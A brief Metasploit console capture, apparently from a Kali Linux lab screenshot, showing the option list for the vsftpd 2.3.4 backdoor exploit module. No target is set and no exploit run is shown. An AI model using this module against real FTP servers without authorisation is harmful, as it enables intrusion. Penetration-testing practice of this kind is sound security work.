 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI LINUX
"the quieter you become, the more you are able to hear"